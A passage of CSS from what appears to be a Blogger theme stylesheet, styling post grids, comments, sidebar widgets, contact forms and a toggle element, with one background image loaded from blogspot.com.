letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#1967D2;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#1967D2;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.head-text {
float: left;
width: 100%;
text-align: center;
margin: 0 auto;
}
.head-text .widget-title > h3 {
display: block;
font-size: 27px;
color: #202124;
font-weight: 700;
margin: 0 0 20px;
position: relative;
}
.service-action a {
display: inline-block;
color:#1967D2;
text-transform: none;
border: none;
font-weight: 600;
font-size: 14px;
line-height: 22px;
padding: 0;
margin: 12px 0 0;
transition: background .17s ease;
}
.service-action a:after {
content: '\f105';
float: right;
font-family: FontAwesome;
font-size: 12px;
font-weight: 400;
margin: 0 0 0 6px;
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position:relative;
overflow:hidden;
background: #ffffff;
padding:0;
box-sizing: border-box;
margin:30px 0 0;
}
.hot-loader{
position:relative;
height:200px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#0AF8C5;
border-right-color:#0AF8C5;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position:relative;
overflow:hidden;
position: relative;
overflow: hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:right;
width: 100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0;
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display: flex;
flex-direction: column;
gap: 15px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
display: flex;
flex-direction: column;
width:100%;
height:200px;
position:relative;
overflow:hidden;
margin:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
position:relative;
height: auto;
display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 13px;
font-weight: 500;
padding:0;
margin: 0;
box-sizing: border-box;
background: none;
color: #131315;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#131315;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#0AF8C5
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:30px auto 0
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#202124;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#1967D2;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.title-wrap > h3{
position:relative;
display:block;
background-color:#fdfdff;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0 15px;
margin:0;
border-bottom:2px solid #ebebf3
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#1967D2
}
.index-post-wrap{
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 20px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
padding: 0;
position: relative;
display: flex;
flex-direction: column;
overflow: visible;
border:1px solid #e5e5e5;
padding:10px;
box-sizing:border-box;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}
.index-post .post-thumb {
}
.index-post .post-info-wrap {
float:left;
text-align:left;
padding:20px 0;
background: #fff;
}
.index-post-inside-wrap {
float: left;
width: 100%;
height: auto;
box-sizing: border-box;
}
.index-post .post-image-wrap{
float:left;
width:100%;
height:auto;
overflow:hidden;
margin:0
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:225px;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
float:left;
width:100%;
overflow:hidden;
text-align:left;
}
.index-post .post-info .post-tag {
background:transparent;
color:#1f2024;
padding: 0;
}
.index-post .post-info > h2{
font-size:20px;
font-weight:600;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:#202124;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#1967D2
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{
float:none;
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:FontAwesome;
font-weight:400;
margin:0 3px 0 0
}
.post-meta .post-author:before{
content:'\f007'
}
.post-meta .post-date:before{
content:'\f017'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#1967D2
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:16px;
line-height:1.7em;
font-weight:400;
margin:10px 0 15px;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 7px 0 0;
margin: 7px 0 0;
border-top:1px solid #e5e5e5
}
a.read-more{
height:28px;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
background-color:#1967D2;
color:#fff;
border:1px solid #1967D2;
border-radius:3px;
display:inline-block;
transition:all .17s ease
}
a.read-more:hover{
background-color:#1f2024;
color:#fff;
border:1px solid #f2f2f6;
}
.read-more::before{
content:'\f064';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
a.post-tag{
position:relative;
height:28px;
color:#fff;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#1f2024;
color:#fff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#fdfdff;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
border-bottom:2px solid #f2f2f6
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#1967D2
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:7px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#202124;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0 15px;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 15px 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
background-color:#fff;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.post-item-inner .post-meta{
padding:0 15px
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0 15px;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#1967D2;
color:#fff;
border-color:#1967D2
}
.post-reactions{
height:28px;
display:block;
padding:0 15px;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#202124;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:600
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#202124;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#1967D2
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:600;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-family: 'Poppins',Open Sans,sans-serif;
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#fff;
padding:20px;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:600;
margin:0
}
.author-name span{
color:#202124
}
.author-name a{
color:#1967D2;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#202124;
transition:color .17s
}
.related-posts .post-meta{
font-size:11px;
margin:0 0 3px
}
.related-posts .related-item:hover .post-title a{
color:#1967D2
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
text-align:center;
clear:both;
margin:30px 0
}
.blog-pager-older-link{
display:inline-block;
height:38px;
background-color:#1967D2;
font-size:14px;
color:#fff;
font-weight:600;
text-transform:uppercase;
line-height:38px;
padding:0 15px;
border-radius:3px;
transition:background .17s ease
}
.blog-pager-older-link:before{
content:'\f021';
font-family:FontAwesome;
font-weight:400;
margin:0 5px 0 0
}
.blog-pager-older-link:hover{
background-color:#1f2024
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#202124
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#202124;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#1967D2
}
.comments .comments-content .user{
font-family: 'Poppins',Open Sans,sans-serif;
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#202124;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:#202124;
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#202124;
font-weight:600;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #1967D2
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
padding:20px;
background: #fff;
webkit-box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
box-sizing:border-box;
margin:0 0 35px;
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
margin:0
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0;
margin:0;
border-bottom:2px solid #f2f2f6
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#1967D2
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#202124;
font-weight:600;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#202124;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#1967D2;
text-transform:uppercase;
text-align:center;
font-weight:600;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#1f2024
}
#ArchiveList ul.flat li{
color:#202124;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#202124;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#1967D2
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#1967D2;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.common-widget .PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.common-widget .PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.common-widget .PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.common-widget .PopularPosts .post-info{
overflow:hidden
}
.common-widget .PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.common-widget .PopularPosts .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.common-widget .PopularPosts .post:hover .post-title a{
color:#1967D2
}
.common-widget .PopularPosts .post-date:before{
font-size:10px
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#1967D2;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#1f2024
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#1967D2;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#1f2024
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#202124;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#1967D2
}
.Profile .profile-info > .profile-link{
color:#202124;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#1967D2
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#1967D2
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.toggle {
margin-bottom: 20px;
}
.toggle:last-child {
margin:0;
}
.toggle .toggle-title {
position: relative;
display: block;
}
.toggle .toggle-title h3 {
font-size: 25px;
margin: 0px;
line-height: 1.6;
cursor: pointer;
font-weight: 700;
color:#202124;
text-transform:capitalize;
}
.toggle .toggle-inner {
padding: 7px 25px 10px 25px;
display: none;
margin: -7px 0 6px;
color:#656565;
}
.toggle .toggle-inner div {
max-width: 100%;
}
.toggle .toggle-title .title-name {
display: block;
padding: 15px 35px 15px 25px;
box-sizing:border-box;
}
.toggle .toggle-title a i {
font-size: 22px;
margin-right: 5px;
}
.toggle .toggle-title i {
position: absolute;
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px -24px no-repeat;
